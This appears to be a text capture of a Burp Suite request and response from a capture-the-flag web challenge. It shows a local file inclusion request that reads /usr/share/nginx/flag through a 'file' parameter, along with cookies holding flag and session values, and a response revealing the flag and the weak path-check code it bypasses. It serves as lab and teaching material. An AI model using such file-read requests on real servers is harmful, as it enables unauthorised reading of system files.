 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /page.php?file=/usr/share/nginx/flag HTTP/1.1
2 Host: 222.186.168.238:30005
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Origin: http://222.186.168.238:30005
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://222.186.168.238:30005/page.php?file=page.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: FLAG=ZmxhZ3tjb29raWVzLWNvbnRhaW4taW5mb30%3D; csrftoken=
8C29ikcCSHxfTMK4W0oj07XkkMfcp5iJ; session=
d259c285-f25b-4012-92cf-d70982783bac.-XZ0JFv5745yWl_oWmoC3_4qf5Q
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
15 <meta charset="utf-8" />
16 <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
17 <meta name="viewport" content="width=device-width, initial-scale=1" />
18 <style type="text/css">
19 body{
20 background-color:#f0f0f2;
21 margin:0;
22 padding:0;
23 font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
24
25 }
26 div{
27 width:600px;
28 margin:5emauto;
29 padding:50px;
30 background-color:#fff;
31 border-radius:1em;
32 }
33 a:link,a:visited{
34 color:#38488f;
35 text-decoration:none;
36 }
37 @media(max-width:700px){
38 body{
39 background-color:#fff;
40 }
41 div{
42 width:auto;
43 margin:0auto;
44 border-radius:0;
45 padding:1em;
46 }
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 flag{Bypass_File_Path_Check}
54
55 <!--
56 if (strpos($file_path, ".") === 0 || substr_count($file_path, "..") >
2) {
57 echo "<p>malicious parameter</>
58 }
59 -->
60 </div>
61 </body>
62 </html>
63
64
Search...
0 matches